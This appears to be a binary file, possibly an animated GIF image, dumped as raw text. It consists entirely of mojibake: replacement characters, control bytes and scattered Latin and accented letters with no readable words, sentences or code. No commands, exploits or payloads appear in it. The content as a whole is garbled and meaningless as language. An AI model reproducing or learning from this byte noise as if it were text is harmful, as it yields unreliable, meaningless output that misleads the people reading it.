�G0"����p�pEV�`9{�M�tB�r�&u�3xV"��uY�i�f`W+��|�s'p(����@�b@fI�>t�mt����%G7@�M�hąY�$Qx�gr��x��x�0|f�' �y<�ֶy��jG+��Rn��PM�0t�`r�;.�@%cxʆR`6o��X�7hx,'f`|�0|����js7�yzs}�DY�B'� )� I�V4�:� C1�4pLF+1�h�w�槃O�A�wl���H+��p	 F(p	�vm�x��`� 4�ct��I�N�`{3qʐ��P�n��x�׀!geq�،��{��x�"K� %p�׸_=�%Psۧ8��`	�Z.���II`��C�p?EsQ�@>�h�g�b��5_?(������+`u('��z�jy'�f�@+s�VҔV��h4F4@F�`lD��q �=]�e�u�����i�Ԍ\�{Y�� �RX��@ �+�+�m@�7�� �� M@`I�d�� �������w��wǘR���Z��AY���'��c����t����|py9��c� ��b�����p�� �`���9a��pB&Yb�[䃉C!��i/�i��u��o��
8��������B�m7�c���@�� � �� �đk�@K�0|�o�(x�Hi]U����c{0|l)	_@�_pǉ�j�\2�I+Y`f�&M�0]��	�$F�c;4��${���e^֘�9l�{��Y�e�u�p��@�f��_��Χ� p�i��Cm��\��j��R� ��bT�ʰtTcb/)R�#O�Y���� _�ɛ`����2�_@ +���x	׸j�����R��j�0��� (`�� ��|�
� A��R*o�s�m�9L���o�cQ�����9I���}��	��hG�(4v��V&��`�i�V�P���U+��6��uۣ�W����[��}ʧ���hp7&��� (�!����sv�p�gl�pΠ�u&]�5Fn ��B$e�}������Ix�$�e�rjY({��-�c��
`��z�� ��E)�F�%`c'���
@�����p�餟��"�Lx:��~�z�^�xjY+sH���	�:����z� ����*Dm��p��_��_�D���qz=�6�����D��eo�19�+_�zr�0|��
�`49I %P��X�ˢ�)N 6���0�P�p�j��j�tIcĩ��L.��.�E�R�Ȥ~�ʧ8{�~�l(5����(`�� �j�
 %p�� `��8��+s$�c W��r��,K+�ʞ�
_|z�^I "���g�eiˡ|JR�ɧ�bV(�'��:y�xK yK {�p8��sP��� F�v��tv�Z^�j���6�z�:�����(�	a�
���[J����;�t��} �d�1w���ֺm7��fI��p�s��\v� KR2P���g���[��y���L���p	)��(�P�{��[ջz�+Ы���pCcsAI&`��S�65��/+��� �f�	8k�{�����S�� l4�@����lx4U�����K����K�h��Ȅ�
��`� <�"\�LfJ��#� 0
#��0�2���O��k� ���k�h������2H�ĺ�
|�3;�e���S<�|��{�J��I�,O��
�T��KBL�il�U�ܲE�wC+�P&�-�b���v��~��L��E@5��Ngk�T|��� �	1�l�É�Ɖ|��v�����$�qv@�'��)�j0~��4\+d���K�/ �
j Aŋ�aL�;(f,Ľ\�?��T<5E���w�d0+E�֧��,�{�W��C�-*�����\ƠY�04�p� @��
$m��;�˙�l�ˎ���+d� E@ɃL�d�ϙ<c԰�0���3�CTa@4�P Q�bV�C����rJϓLŌ�� �'m�*�	+M�q�0�Y� ӿ��v��0+3�̚e�0�+�<�F+E�͵0��R|ΰt���B�k���\���X���Lϼ`/��մ2�L��0�<m���Ӄ����J�-Ep�q]+�,�p|�����l���(�Z�ռ0��"֙\� � ��������Wp�-Q ����q�ͨ���+��U�~]YϪ-ҕE`�����f���0ȖLk�� o=�F�
E��WjP|QM52 "������҂�*-�,��\�0@)���$�٘<q�<0k�ʃ�+����P4�4Ơ� �45����TMڦ��
σ��,��T�R�`}]v��Y��Ӡ����_��nM�b�@��3�������Z+�]��}�����.������4�̷���;�:=�M�J���o���߶�B��
,�+���T]�*��-~�T>�����`+��=���ؠ����f.�
� 0��ָm����rׇ35���M�T�� ��!�>�T�}�vӊ~���$�j�vpJ'��/���n/7������C��[��S�Ū�ą����.��{�� ���뭽�\��2�"���S����ɮċ��^+� � ���&!�� ���>6�b,�P�.���N�K\� � �������PYH@��p�ߐ� �1P��������0���������`��.�����p�YP�>�/A����.�À� �$��o�/��.�,��!�.�-�?��>-Q�4?�:��<��4��=?�F��&0���I/�J�M��N�����S��!�]�0�-�`��@��@?�C�&y
P��������p��Q��WO�Vt��s��h�1��O�r/�_���}��6���/����sO�]��xO�w?�À���!�m/�q�����_����"����y�����/����i��!�����o�]`��-�N/��/�� �]��̿��O%�_u���������O���/��ʟ����>���O����>�)�˟�ľ�ܟd��>��������$X��A�	����C�N�X1�ŋ5n��ѣC�!E~�(ҤF�O�D�2#K�]��YS�̈69┨��M� &*t�уE"�TS����ժT�5�^�4�ɭ]�k��X�X�N,��-ٳ۾�+7�ܺy�:��oG�)�8'a�l/MܸpPǑ[Δ\y�J˙/3�ܹ�g� !�	 � ,    � �  � �	H����*\�*�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��װ �2�9U�"�3c.�y3Qꖅ۹��Ӛ�^mz����eM{u�5k�ּ�_�cw��L���#����t�x<:n�ճBԅgT��{�W�F����9ˈ�$Ώ��5y�Q�ȟO�>�GY��</w㚱�P4�D����0S3d����i���L3�`�a�n�a����YU�)d�f�8�5�X�@� d�2�Pcc��4G��fI��(S�$�gPg2������C�$G4�Tie//��8�J�e��7�P�f��&�g��&5P��_1VZ�I�h��ͤ�@#��*��� K27h���6M2�T*K/�bZ���fZi��@��X�MfZ*�Բd�|�8M0���L��
M/Tް?������{����Z��b�*�i"\F&T>�bX�F�0�4�3h����J4\�Yr��pi���{C���{�2� ('D?eQg
:T�3K"ग�8��5�"4�Zc+*��R%��A^ S�������$���7��J�R��F�aȀ'&$�-�����I$�����X\A�����JOkM�2��CA���W]���Θ��l�p`�8[���4Hl��Wg��"<�7#���45/X�k�4 \�t�Z�cH����2�����Z���X��ۿԢ�37H\h2;�,m��[�����C�軟Gt�ě�cc���x���l�9���Mk�8$*j�B���&�����R&u�ܹ
0 �	.t�=�6��3�zB#:��,˫B�)�K��T�c"�F�Q�w&�C���v� g(�es�	<A6�9pa.�A���e	 �?4���C "Z����4C�;���)2�^HfQ5��&(� ]P@�mz
�5�@N� T0h��j���*��t�i�eB1�3:�@�� ˆ
x�@#h�F8��m��՞�-p�u�A�8d���# ���@:�Q�â�BR=̄�bD� %y
Dr�� �V6x�`�p4��BVIK��.����S��e�J�
+z�;Yd�fF�LB.���2,����k��*� �&����nEMcU�X�4VҼ�?|#2����B�b��	ziD�� '�<�!<������OJ������(U)J�Җ �8����1�)LKP�����9L���p����"Iy�UzG;:����,^��;�KKaH����fF�p�-$�I�V�*�P Eo��8@rp&`�(^�dIQC��S3�p�V�
0��@�6`��sނ�+��H.�@��h
��R����C^�J8��-|a��K�=�!^:�9)��H�=���YtJ�����e^��0��]ɘ *���ўf�k�G^觧�1�CM�eQ�E	pí��h:/��[d�FQ��I��,^��栦8���G�X;8D���mrja�[�v�8+3�+Fȕ��0H�4�;�bx�ܥZ~�:h��Wz��2��͐s��VKp�ƀ�3(@�ghy�	X4���i�@���5��v��ɀ	�8����̠�F�ˍ��1����J�i���������yKK<0�"
� /G�!لfN�]�J �e,�
��I�u�qu�2�W�����r��+�\U"�?R�ؚ3�}�NR2N1}׭i��1�s�W����/`	�6AcQ�je�*��K�W|���<X�!�Nf��+3��� ����V���P�����&I�x�����iNg�ɱ�rO��bKH�+83rB�ٯ�5���@@ �p@�V�J����J;�(D!/|��A��v�7�(.�3;�A4`���~+ �͸�(�7�i0 \ W�w�׍4� ��B�ݑ�5n�#�vj!k�\����E��B�Dc���,ħ��wc�:9����ԝ��2� 8��x���
�M�t4h�� :U�C�rT�@��N��+�Ԇ�zի��Y�@Aѐ�<0x2�ړ!+TV	WBsB��K�_$L�Q�	$ �]��{��j�����ϱ�ve�NIL�ܤq�khTs��A"j���_���E/�W̧�m�r��c����$o�c�x��9cQ��g+A���GS������
z��$����nu6nb��T��%�P!�����Au �ϸ�<�	 5bͨ[�1g�f���K��zЃ��mN�R �I�u(Ps#�P�N�-g4d�3*�zbC�l�^�P�G|��b�2ƀ%��`�%�j��Ђ� hP(`�t�� �u�-n�}�I 7L�"pB�`��%���8+��������w~�[�Wx�fj^R .4U�%@���"6&`9�1��97�3=�VZ�G'�r!� 'x�x��l�(��f	z�,!��F��@(��&@9�<m3As37Ƀt��Pgw-W��'z@ �Wz�}��TM�k�AA�� 9@��;��6��6��{�'w��x�zz�Ho���،����7T�㊘O�Q�胨� =9�<mËj�'�׉�g���'	 u��T�6u7�T��E�I�4h�D(�7s-�(<CcG��
��� �3���莁G ��w]x��[������e�K�o�� ײ;��9�~�a҄;u�� �Վ��|�yx�Wx��
�hQT��;&� %@hd���J��$IpHuq��� �W�e�Z֕`&o% ^0�����0fÕI9��N�;&�6<t>��"	���鸎���
���8n�1_icW�&F&P��tfѠ6�nC���r���'�ȗ� 	�@��@V�y�+���l۰�n�^��jI� (�C� ~��-�<\ՙÈ���I�_�|��;�w�vN�	���n O�XLO��I&Ѐc��08�60��ِ)�XY�����	x�^6�>�����jU{�hE�^;x6é��2�/s�����7�o��������M����
�0a�5��T{���F��-��$pW�t���`��_p	
�A������ }�9w��ԟb�`%`AU�$@�f
p3c�%au'�g�!��ٜ\ڜ�Х�7�����CY�_A����}�rzoef(�m�-� #59���A�q�v'Q��y�]�_Z���p������_I[X{�����h��f3�,z��I�!&g��J %p	�p����Gy��:��Xs1 %�С�)�0�Y�D�����!a�}��g���ZJ�zС7T��%H����(@��áE�eV���/x	&�h%�F;T�,S�C� �]���
��W��9z�)�����XU�e)l*�}�@^�w�p���;n���1|U����
�	�\J��ȱ��|����	���T�'�l�I�Ϧ� 9�D��ڢ1I����� ����ٳ���[c���V���q;����v%Ibé�ʮ5�n����XK����"K �ZN8�|��T�NV�w���*Q�ՃMe��ŗ�H��>���Ϙ��ȷz۷{�Вbe�7�>9�uQ7u�uTǸ�o�{)�VzQ��}\37�Qbk�2*&�@h@{�Æ$<`z#�yC��;��[��kvfR��At�#  �`��
ȫ��˼�+ � ���g�7{GB����k=�vg���?�ۗa��H�+�Β����C�S�;�������⽹�B���/�+Tp���_����_��LZ�YP\�|�lg\�����Y��L����0j@@j ��E0d��j@E��Q$@a� d@�$��޵��G��H��%$�!G\]�AK�
$ �N���Q�� �0a<�:*$�!�d���j2�1ʠ�q��*	X��}�%�~<0E`]Y��Π%��G�s��%��� d��\ɔ<1��\�<�$�$@�P#!C2d�s�]�ȉ|r������ʨ�
�5&�� /4����H`L�d Õ, [�0�A� $��c��0!����1$`dS��ǩR�9}�*����ĉ|���|�/��ȍl��dPɱl�<�Qȕ\�0<ɿP� P�<��d 2a [r��ʵ  E�aKE��'&�"��p��\'�T ɕ�"����Ɯ���ivda�<!�L�� ��0�P�-'���\�������f2��� ����%���$0U-ҁ����v@���p�C �=��F�����,r��� �Ǭ)
20�p�zY��K�Q�Pϔ���EAF��@�S�@��<E���������eC ]* �E�*�b�64�+��$��E�ՔlƧ��L��pśʈ�15���0Ә����9q��0����y�#L�
���-����1��3-�b@��,����Ѱ�	��<��%�Ի�AU�@H�%)�t���QE@ ��@�QՃ�Q�\����[v���jp����P�]�q�XƀP�+��]�L�j��v��M�dP��,$ �[v6s��M�j09�ϭ5�|l�5
�5�Ǜ�S#�Q�ߚa�[�(�6�v�$ Ѓ��m���)��%�s�@��&nѠ'g�^�'���1
�`g���x]���ܽ��e-��#>�7�� �� ��A��0ʿ�>��P=$�������"���X����� ���������ɯ=!i\�<�j��c<��\�$�@�0n�9m�U�5���ʙ����~�nꦎ8���)�Í������0%���ֽm����d $aBמ�
vN�x���r7����Y��/��¬��vP��E|
���P����.X�Dr�����˿�����?;Ͼ���H���0u�	����!�#oڅ�P1�@Z�P�P���)O��,�3Qà�P����Ma�Jo�D/.qUo��V;B��Z�O�����
�-��d��^�c��]o�z��n�m��p?�t��j�}��&���Q����P�1a�0���A��/����v�i��|��ZO��x?$���z��o/�l��������_�bO���ߪ?��_$���e/�y���rZ���o�.o��/�߮�_��5��.��d��������o��?��_�d�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hС2A��h��N�-�J���!�fN�愊��ׯ`�fI��T�
h-�#Jطp�&�K�.�Ev���Ȯ߯r	��u�@�<+V���,<X�K�e��G�[V�j V?��x5�U�S� eQ�G��K۵�ڸo/z�0ש��Ҭ�S��56P9�5k*S-T�j�~
(J;w�ݷ���.���*x���[*��8$����ʏ�f- @g�Tp��ՀE�0
UPQ�*I�`�5.�@SbRCÅVp��4��WQ�5�P�L4%��"�&��b��D�?�1&�Wj9c;Z�Ą `4��̑H��/49C�?L�Ҍt^����ܐ�Zv��^j�e����`O_�U��(!*g��@2��y4w��K2PsC2{V@S�P��"X)Ӌ,�4�裐F�,/Ф7���=��
?�ML��X@*�J��d2����S���4�BS뭍ښ+�J:J��5��U!#,��5<"�fN�(��Xc'�z�	���2���I����2*��;.�[6�a3�f:U�ф@�x��4$� 5�D� 4Ҟj��:�B278@�qR	��4/D,��/� ��� �,�D9�II5�^�D�o�;��/M<h�?��`���*��3�*c��K P�h̥,�N���U�t`�r��̼P�\�.�iM�W��?��y*�D�@?T=��r?9S���"�0M��2L� (U�x�F��r�� �0�D�-�	04220m�˺E�(k� ��c�_-��h��T@&*8.U*��ԭTaд�O?�����DC�l����8��̤�*��u-��1���h2���+�N��{�㤓�RY����k����'����� �4l����[V��C'\��酒QKe|0�'��y%�@A���=(k��F���$D�uyM�����Q�Zާ��,��'M) U����e�{�� M�p��m�oH������C���n�l�ڄ(w��R����6E��T����B<�	X���! ������cL㼐�$�`T������ Tx�cvh��Պ�4	?��<��nS��	�B��)Er�⼖�E0 h�����Nz�o��������g�И�E �ȄF�*k�ЄnX�.��=8�	���� a���$&����
>-�F4T4MMs~~lbD�nZ3'��J���YFO�S�-����m2���IOd/{iD���J5�+Ox�R@�)1����M���m�!��4�AX�b��ۥFWG̳��l';_�7kȨ�p(5F�*?
���՞���6�hoC$��P�H ���,b� Єm�.Y7O0@�^�"�tȩ_�+}�@	�Ճz�O���T���:e � FZmA��B��XF\�:Of��`1/@W������(Ԑ�+�B-ѰF0�E��iO�dy�<�F�c��)psV���ҰEhC�V��s��-<�/G���kG���ڶ�����6�E8L�7�����
W�7H�n��H-��̍���4�C��%�g���z��@ƻ�� K�"�s�~��U`l���_5EE4j����� �o-�eP@MC����([�@��n���:���hQ�
H��ե�%%��6��@4��bi�8��}+ss����N�b��膄���*~��l��Ü��t� V/MF�T��r]7���ձ���dX!�2���h6�>(Є�dF��G��VC>�B�^[���D�)�e�ε4!A����(��q�% %�&�rT���0���Ϣ��?�Ka�ɾ�.��Ӝ8�����Q1�༲�5�S�T]�Ӿ�-�iR�����U�T���6����s�J�HP۹�׭NEk\,��&��Ѯ�|�����<aHQ���Ɯ_�1uig�ʧ���
yԦ.2�S}]]�"��1��r�>�zim%\���eJ������+(M밴(�A*�P��j`"[X^�����6k��|�T����@qDK)^%�23�p�2T��*?(��(8۟Z��B,�Y@2��PG�����~��/��׶���%��afX¯� 98����q�Р�ʘŀd+)�4��T
�\��m�s����	3��HFx�E��w�0�[K@
x��6�-X�z����p=�s:��ANU3c���'�*�m�[�����}�9�N�p��ຈ�.j��WG|��(������[XB�����o����a�c�� V�h�JIuZ	�R��Ρ}jGdd�p��vXzJ1t�gtW�kHt��e��Q4��|2�C3�B'�@s`i�3v�fv�y�p��v��}��pTt�&	�%+`b�Wn �};�h`	F�H�!8��/�2AT'G�d�$Hx�Wv~��{p}Fz	�p�fl4�`��u��x����� e�w&@r��Q0hV&3-� ��$�pI��YQp<0$�oT�V��e�Ġp/���@ �$��L�_�4LҔ��ԉ����4(�C�:Qp>4�L@�����
�P#��vj��|��mG}r��8�hc2%JAE��3�4h�|�Fj*�H��v
�}�ȁJ�@̰% xŘr�eKoL�����"�0�� ��1d<��p'��z���5B:���w�$S12��:�.%r��Ր���¥U��$�Bj�<Th��yD6�;���W}��p���X(��*��̠~(�z/��0�q�a�b�� X@��`RRDJ�E$�3S�6և��g����x�#)�� _ _@ ��X�~�`n��~^�<8~Q�!S�B��6�S;�Á�>C'�TQTxv�x�҈y��(�SD���Е�y6��巘�ك̰0w1ee�4�
԰O��2d*�gx%��<6gv�yyٔ;���jRib'@ �9�]9�_	e�ƃ7؃ �%G�4A/dO�he���������2]�� ����;� <��g������ڗpQy(j�a% 	�p��y�ܰ�Ѝb+����)��О�ɇQ���� 
 r��4� puL�I�� ��2$����L|x)̘�~V�x�ȚG5�H,� �"��pkQV#���e�>*�&&Pn\DI��.@by�F|���c��CiUTQ�'��i�UĈ"y��p���p	+0�T��'��d������3
��
��kReO�;c��8�à41Ғ���HT�v�y���O�pR���ΰWI�f����?x^ܒr��1��&R0�Fܒ[<!�Y;�6�3J;����oxZڥpL�}��}���A^�I ����٘Q�z��a�pW�Q������CQÐ�/�c8�dJ��y�9���[���p��Ez@��)	�
�b���{)�`J�j�	LQL c�Ch�,��&���lH��F�yz������}�8��ʭ�@�Y��N�zˍ_9{�
� �
P�_k�7PsCR�
0Fc�J�}�	��g����؅�Z��ɭp���5�b��.�Q�_����h�C�BU9Ԗw�X��
�P#��&}՘p1������`b�*	_p	(е^��`�fx�{89O�v�� ��P@$�7nt��XrS�vvִK=�H}�z�h�.�z�;����e�g��t(&ƫ� ��V���ڱ�C��05r�צ��؈Q��;�U۲����+��[�6���6�_�9�k&p��Y��f��Rs54P�4a&BD����)�G�w�� �bJ�ݺ��꺺�^(V�5�Q�X��NM�0�=�d@� $&sR��ǻH����S�}�+W�V�J [�z��۵����0� &�R/9i��K\O2� �[/��@(S5V����j���HJ��˼�����˭_�YA��Ÿ�����e�Q�#����P��CU��fT��J���p�����ه�w�������V��i������  =( eA�Kt�W7�e&е� %ROc�� �xCW�<ͳƻ�:WE��ڗ-�p�+4����[�V���_	qګVB�eqE�b�dX3
5��C:�&<���GگD�}���K�S��T��W��;�W���������Z��9Qn���ƾ51G�ȼ���FfyL��&̼Q;Ȩ���%P�T����N���L�G�h|E�<�wsiI�e�+���l�r�L����U���K��,�A7���F�3�p�]�ŋP���qx��tXfW��� 4@�� �V�ls�Ld�͎h¸�n�l��� (��*��,��(@ �,Á���Tη���({�~!�d�
�JU��<-Hp�ܑ!<}���K�}MtB����T]�_pU��T�ձj�7;EX�&
bdX��Q�qO��ж�d̠SQۂ���;a�&�<��zGD��تk�ۚ�"E�@
&�k���~ �TKջ�C-D��gv=��Ԟ�٠�<@H�ز)��L����F��P(BTcc}^�����^V�p�J�
�lyİ���{Ÿ�� @�%i�(�����ML��ܰZ�_��4 ���Q��� k�����=6�=�}EM�&�� ڟ���A�H
�
����ܝ ����z������p�
��y^e�� ���5�(�N��޾���ޞ� ��KmZ�S݊Ȇ�ڄm��z�ս�2+���6k����b�wbrՠ5&�ދ�������������\�JճL��M�T.�.>�_�L7��ȅYۍ����Tf��q�- ������=�!��=�L�v���tf��=�;��� Ɔk���tCBN���+�=ߌ��@͋�PP�U^�S~�N '��̕�֕?�a�U㌙e�vO��� ����m��K]#檞�Ξ�ɞ�����뼾����X���h�J�c��4�A���2��n��)��������h+�_��a����>������_3rJ� ��3�����Z��-︣S�����글� ��y��6�3>�Ø�SWy$��M֮T���	R4
�Af/ � ?�"_�#�R9J�R���i���P 2?�5O�2��6_��  ��
��A�>��n��J"��a�Y v��P/�T?�V�o�!�I=�MB�`�	� �K�h��¦�����N}��t_���HH���3�� �3h�����_L�ċ$�OZ/�h�������Ow���_1N{LdA���v0$0�E��X�0��`���Pv0�$0E�o��,[��/ 6������/ ��E$��_f�XQa���<'W��p�O��A�0��������s�d�� ��0P�Qd�� '���@��}�?�2`�����X��Du!�fy"*��m���cF������U�@6��b��%�E(ɸ��k�Ê��M�ٓ'5`jU��PE;�jES�4Z-�P�B�6D R���Qq� ��X���Y�e�������Ejvդ�k\1tW���D`�v�Pj��XE��RTJ%K�<yEq+@�lr-;��E[Z-��%5�|Xd�K5jj:�Z�f�lo.��m�f�����s�Z���"�cL����)CE��*����,�ËeK�=��-/�$Z�򖼈�_�9$1��4��W�z������� ������"F A�F K���/��m���(��BgP�,���(Œ�H壘H�?�Q�l�!��#�@���Ǉt:��h�Z����&A&APØ��91�*��T�贵���%��r�Fֈ�I����ѵ�S)eSfǢ�T��Ȥ�*ʇ����j��t���K/73��*�J��Ɏ�Zr JI#S��H0�q��f���8�0"*d�����O@�
��?��բ�l4�G1�)��e��,b.aZ�+���R1;L�9���Ok�L[5���­��Z�d��_�	#u�\d�����Ȁ	���(�F�mct湥hm,3�*��En�� (`��w����1[�wX�ɐ/>5�K0�;�k�-x����orY2�<��P�5�G���ᢗ&2�jl��~ϥ��$�������xՖ���i�1�y&�F��8T��*J�Q��<�+��ZρA�-B2l C��e�w��*���X$H;�]�i�����mf�n��%��	)n�R�7g��5��R�%�br�(#�i�Q�xA��h����',�4~h�@o4�d3#�ٖ�}065� �"����,��Tg���2�d�lj�x�5�CO����\�/[�ʠ��(/n��^�����c|���`�_���Q�4��5I�h�����o�"� Ϣ�UD��J�f䱖��L\O����G0� �y�
ԩ0��J�,S�z8� (��RHd���Py]�Ę�Yqj(\J�e�� c_���8���=%_S!H�Ý�ԢE�AGE���>4�K Hбc���j�Ԡ�0
�S0�F:����L��3P4�e$^EpS$S�(�1n^Y\LyJT�r���Ӣ`��,3���+Y+V�#�)W�9��mi�8%+�"�Q�R��df3��<��Q[��3�	�z��CO״���"LYR���,�2х\�V�zE�yMh�l�g2�������L ��N����x'^Q�z�bE�^�
B"��
g=-�x�,�hF�X�QHm$� =���a�B=Z�͖:
#-@M��]T�+�XNY�΅�CjzT�����iSy�Ԑ�T�+M�PWjա��tjW��U�U�C5*Y��T���`�j��V�fU�PUk]��֍�u���\�jW���y�+^{X�n��=Elc����:VA���l�&{�zVV<��lf+�Y�^���%�h�UZ��n�e-e��Z��V���mmm{[��V���mo}�ڀ  !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^���;N��$֝�i������ʿY�uM���#d������Ch%&[�vѽI����1\�A���w�(E�E�/�2�܀G��,^����g�
ZTH?���W�"��Wx�����7v;u�H�Vh �Y�!�Y̢�n�<SȆ$��!B�= �ؑE�ʔ1��h�q'$���c3��@!q���HQ��)5.�
y`3�7�cq��������`�O�eA�S?<�H*#�â r�B�u�ig�y�@��Vǃ��LC�h�� `6��_��+MY\=:�馎
 �Ǥ	��Ѐ��X』���%5�L�#��� �̦���"Yr��*|*�r��*� `ͩ.$a*����$c����@Ö��P�����**ʼ`�覫�/�⌏�Nk�
�"͠�L��������c-�|4�K2���,�p+*#�2�4Ȣ��w��ǲ$�-*T�-٬U)q�&���~+� >F��$Q��C��?/$Ӌ�#�:�q[ {�н4���PG-�,��X,�6��H�x���$��[BlM2�ܳ�=��0aV��rK�7�7����߽����,Ą��,���J�>:�,��nɀ�8@�4����$Q�/�8�.*�x��/B3��Ӯ��44N���6S�3����S��%�"*�Y�(����j�ߢ�O۟췏0��ߖL\Z���?�.Ӽ ��7<q�D���\�40�����"��B��&/	�s�2Pe�%�ӻ4��9�� bC�4n��� �W�rF���@�GU!�׻�.$��q2�\��&(۩&g�)���@���FjPnCk�4X%d�QJ���j� u�o��@4�T�?g��-�Q�2vd�@�È85>C=����� :��x���a�~5�_KD�4pV=���jDB�"���F���p@���@�h+�ZH��w���-�1�4��h$�4N�8�D�w̡w��wM������Q�ZЀz�Kƪ��L�Kk���7L�="=�@�HM�њ9�)G��O���a4�<`��ЎxD�<S�2yL�<�)��y��$���U��_�-o�{A�|4�6-(���B[XM3D�ܔ�$JQm�򢧬 �� 8�8��G��$� �;4<�D��`ɀ��
`!c�"{���2�#LZ�p��&�iM[�� HP�*Ԧ.qW��8p�X��nH',߉KT1g>�F՚Q�F���YE�j���ٮ��Qxp�6re�ڤ�:i\4��FeID���1Jt��s�7�1$��T�2�Љ P pdi����
�� FȘ~�M�ȗj%��f�YAâ2�����BnR^tM �T��ݐ)y���2�^��
�Y��.�%@�.���f�b�v�ˀ_8`�%�F0���^��G�H�[{���6#� �dB���������mQ�iT�n���(PU:.��� *0@8��`� L�O�6�*�"R�.>Lbe� �Xt �EL��x�����`\���H%�_���ꂚ�@�����$��X�����9��T-��Ke7���Vv����C-5c>�A��H�2�oMs���ց��5�o'qA?��������+�<�(\���s�d�6y�D���;���[lƗl&43�Yj�e�ޞ�0&�5j~!�� ���A�1R}H�pe�\	n��%+���T �o=�9���[�� `T�gdN��ٜ��F�v%|V���W������/��[i�Y[���p�[�z�&� ��� T����w���UCv1KθA0�Z�J��v ��u�E�OR��F���g�=��H�k�[���)�p�0]j�̐�2�M�eX�
��k��[���9�gn��" ҋ�)�y�$�#	=O����܀�>�щn��}��X��
`�UZ�o�(5���^;�T?�3.���J��	��wӚ����Ǻ�@LQ�PF4���Z���|��/��7+�{�{-&F2Q�W	Z�q)I9q[��W�8����q���.��)�,ȱ<��`F4��^:��W4�#}4R��Sh^�%qU0Q���/嶽d�G�Q��ǭnfp��#����(c�}�H73��} �&������� �W�����_	a�܉u*���"�_??Fp4n���[�TJ��c~uq�vqR�%������� ���wr�'�`-z��fN�f`t�&�p�'X���,(���o��,�)(Ŧ%�pj�Pq?6|[�T�j�gq���Tq����r����/& (z%gn�Vh7�ǹH�E� �B9�7�S!��lGMW�Q�}�qt�c�
�{�u/+9��H1����z�HkX�k��=���
�2W^�6�l7�Ea�Wn�f &���|�U\r�W�p|>�<8F��c3rw��6�k& z-G�`��}� zJf�F1r�[�@
Q0
�`��r�E�C2{h5 j�8j�H��?��p�f��_#��(Ј�
(��
v:>� �7r�%)�����)����|Z�o0�=� ?��
��r��8� �=�m�`T_���ǃ��hȀ���x�.'��� ���,(zè%�FQhl��P-��.�B��0�3Lo�0 �0 �0 �0 Ā�kHFTWJrȃ��
&D ��@��hc󎤧%����� % a(�k �ڥ P�AD26&D�pt��rb�=�Twh��LY� �>^ɑr�_MU������
�X���q��p�*����9�$ׄ��n>b��Y�RO�f=o�4�0����RKI�����T� ���V���hq�&��@��P��Yay����/!g��i��g	��d7-���K�R;34>�S� _�P������H����ّD&N��G�� G����9�����i��wY
��3�Y==S�yI�N�%� �i�Sy��i��y�[����f� 	P����b}���4Z�6Z�8Z�3���8� �A
`*��<.�3���
�b�����Ɛ��ن�Ɔ�ٟ�����[�\jpU�)	�Џ�@%@Pi��mʦj
�k:����EQ�
� &��9C�64�����<�#`'�U � _��Лl����d䆿��I��J�戎ͩ�����r(v�w��6�)�@�CRy���)>��)����g��j��qIqฎ$ �s^��rP����v0EѰz��)x�%W��������y��`��F�舎�P��u^mz�y{� �U}pGI0�5SD~���@�ޥ94�t&�� �
P���)�?憔T�髖���Y��!->�,��,���Yj)���"��Ƿp��/��N�[�G.�<m�aS��D��s�2�҉ڸ�j�zc��ȹ�ɹ%ˉ�h�q����N�R��@�V��r�HT�}]˵U�r>�[=� �CYC�KE�3t���SW�l��u��������t����@�?�\_ `��ˢ,�������
�
$�=cK.�Ǘ-Ŷ�)�=�3� ~���Z���Y��	�k�䨩�꜂@%��P�-�ԙ�۹��(����e�U�	[� ��CC�R��64��@9m�q��	�TJ����X
&M��� ���J�_�P��K �{���r���x�,�:R�%*���QuA��3E�����x�P�� ��9��8��ٺ���͹��aw>RO�P;�R˵�P���\����^��7�Q0.�`�@otd������4-'�@�P4|�3�C2�Q𙎚:��	�������М걪���M��,��@�O\ń�KZ0�Bn0e�V@V� �Z u���P4��3�H�D�>b�Bܭ�X��	Ĝ�����%i��WQ;�U��)9¾H������Zw�� ��k�vG�����<��Gi�#�0A`5P&K`�]�y�)�U��[ҽ�*�����Z�B�勾-���ɻ�=0e2n�Vht`�u#�<ȻDg��#�K`U4�H$kH�d�S������������/zp��{���������E��#m7�n�\�eNYu9&��;O�T6>��� O4�.����D���':�Հ�W�����x�
@��k��`�笝X� K8�q��0��v`�vCǋR珞ʋ3k��c[��j�F,yFe�㈎��H����`�#��{�|�W{��׸�Ț�1
K�������N��Gt3��#C��Ⱥ�Y�9��{�ܛ�[��#ɴ}�_��gv�'Y� �{9���dy6t�(�<e�G*��2��Xҳ�{�X'���)�G�%�����[�(@�͖6ڤ]���O��N�
�{kӧ/hy� K����9��Q(T)�xL�?�[i=��f�-�W�m�ˮM�G���]��<�V�r�(u��Z�h�-��m�[}@4�������|˭�7��
��h�y������ل;ݵ\��L��M�����Q��&}g� �h�\Uesy���� �����˺�X��f����q��ILqn��{=nҝ��]˷��4������6���d��nh�Gy$O5��AW�@�  E H�Bx��jٸ@�>�ٞ���٭�������+��[��hځ�G�'��6����d�o�� Y��]C�����y5���-�޻mǷn���H��Ȱ�&�N�䋾_`� � �ȏ>�����)����\�<��E�����D��[�eӥ8����O���]�Z�@��V�=�]�]Φ���lz	��+��d^��P�&�d�XN��k���T5��y���e<\[��(��yAf�}۷}u�m`������*^��[��.�.�n�.��xҮaS��~p9��nv�ΕC��&�����3��9����g���{l�L�̩�F��"��-n݄L�7�nW}� �ej�.���^httCo�G���Ch������ij��G���[�|��[ڊ��"������rb��Q��&2o�V+���h��u5-ǿ�u���N�o������}�N _�r(�{��)��)w��֢ԉ�P}��B3��$'�d�z#w3ZN�Ve� w��8��X��	|2�WF�F��.��
�ơ����ٹ��5I*�*a�Er=������U�� ��]�3g_��u���l������ ��;�}��[�P���<���,����Z3����/�[�I6G�@��N�O����'*q��������EW,]�.t���C]�@L�81�B_lܨ�#��%� Iҭ�P(�Rī~:�v�ֲ[�)�v�V�e�(e���QO&��@�Ԃj
